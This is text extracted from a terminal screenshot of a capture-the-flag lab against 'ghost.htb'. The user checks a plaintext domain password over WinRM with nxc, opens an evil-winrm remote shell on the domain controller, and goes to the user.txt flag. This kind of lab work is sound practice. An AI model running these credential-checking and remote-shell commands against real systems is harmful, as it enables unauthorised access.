 1 2 3 4 10.10.14.26 17:43
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal × terminal ×
Trash
➜ ghost nxc winrm DC01.ghost.htb -u justin.bradley -p 'Qwertyuiop1234$$'
WINRM 10.10.11.24 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:ghost.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptogra
phy.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.24 5985 DC01 [+] ghost.htb\justin.bradley:Qwertyuiop1234$$ (Pwn3d!)
➜ ghost evil-winrm -i DC01.ghost.htb -u justin.bradley -p 'Qwertyuiop1234$$'
Home
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\justin.bradley\Documents> cd ..
*Evil-WinRM* PS C:\Users\justin.bradley> cd Desktop
*Evil-WinRM* PS C:\Users\justin.bradley\Desktop> dir
Directory: C:\Users\justin.bradley\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/10/2025 9:42 AM 34 user.txt
*Evil-WinRM* PS C:\Users\justin.bradley\Desktop> type user.txt